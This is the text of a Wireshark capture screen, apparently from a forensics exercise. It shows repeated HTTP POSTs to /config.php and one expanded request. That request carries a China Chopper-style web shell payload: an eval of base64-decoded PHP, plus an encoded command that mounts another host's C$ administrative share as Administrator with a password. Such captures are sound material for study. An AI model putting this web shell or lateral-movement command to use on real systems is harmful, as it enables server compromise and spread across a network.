 1.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
78 7.141234 192.168.30.101 192.168.30.170 HTTP 1034 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
91 8.251222 192.168.30.170 192.168.30.101 HTTP 398 HTTP/1.1 200 OK (text/html)
130 11.266180 192.168.30.101 192.168.30.170 HTTP 956 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
131 11.293290 192.168.30.170 192.168.30.101 HTTP 317 HTTP/1.1 200 OK (text/html)
340 30.610636 192.168.30.101 192.168.30.170 HTTP 956 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
342 30.735798 192.168.30.170 192.168.30.101 HTTP 555 HTTP/1.1 200 OK (text/html)
449 40.632687 192.168.30.101 192.168.30.170 HTTP 1024 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
496 40.814348 192.168.30.170 192.168.30.101 HTTP 305 HTTP/1.1 200 OK (text/html)
633 52.721305 192.168.30.101 192.168.30.170 HTTP 797 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
635 52.722915 192.168.30.170 192.168.30.101 HTTP 1136 HTTP/1.1 200 OK (text/html)
749 63.263319 192.168.30.101 192.168.30.170 HTTP 791 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
820 63.316029 192.168.30.170 192.168.30.101 HTTP 864 HTTP/1.1 200 OK (text/html)
927 73.029082 192.168.30.101 192.168.30.170 HTTP 805 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
1243 73.148591 192.168.30.170 192.168.30.101 HTTP 335 HTTP/1.1 200 OK (text/html)
1349 82.386128 192.168.30.101 192.168.30.170 HTTP 801 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
1487 82.430051 192.168.30.170 192.168.30.101 HTTP 1375 HTTP/1.1 200 OK (text/html)
1527 85.502630 192.168.30.101 192.168.30.170 HTTP 805 POST /config.php HTTP/1.1 (application/x-www-form-urlencoded)
\r\n
[Full request URI: http://192.168.30.170/config.php]
[HTTP request 1/1]
[Response in frame: 496]
File Data: 677 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "yo" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2Rl
Form item: "z1" = "Y21k"
Form item: "z2" = "Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJm5ldCB1c2UgXFwxOTIuMTY4LjMwLjE4NFxDJCAiVGVzdCFAIzEyMyIgL3U6QWRtaW5pc3RyYXRvciZlY2hvIFtTXSZjZCZlY2hvIFtFXQ=="
0350 30 69 4b 54 74 6b 61 57 55 6f 4b 54 73 25 33 44 0iKTtkaW UoKTs%3D
0360 26 7a 31 3d 59 32 31 6b 26 7a 32 3d 59 32 51 67 &z1=Y21k &z2=Y2Qg
0370 4c 32 51 67 49 6d 4d 36 58 47 6c 75 5a 58 52 77 L2QgImM6 XGluZXRw
0380 64 57 4a 63 64 33 64 33 63 6d 39 76 64 46 77 69 dWJcd3d3 cm9vdFwi
0390 4a 6d 35 6c 64 43 42 31 63 32 55 67 58 46 77 78 Jm5ldCB1 c2UgXFwx
03a0 4f 54 49 75 4d 54 59 34 4c 6a 4d 77 4c 6a 45 34 OTIuMTY4 LjMwLjE4
03b0 4e 46 78 44 4a 43 41 69 56 47 56 7a 64 43 46 41 NFxDJCAi VGVzdCFA
03c0 49 7a 45 79 4d 79 49 67 4c 33 55 36 51 57 52 74 IzEyMyIg L3U6QWRt
03d0 61 57 35 70 63 33 52 79 59 58 52 76 63 69 5a 6c aW5pc3Ry YXRvciZl
03e0 59 32 68 76 49 46 74 54 58 53 5a 6a 5a 43 5a 6c Y2hvIFtT XSZjZCZl
03f0 59 32 68 76 49 46 74 46 58 51 25 33 44 25 33 44 Y2hvIFtF XQ%3D%3D
Text item (text), 151 byte(s) 分组: 18038 · 已显示: 37 (0.2%) 配置: Default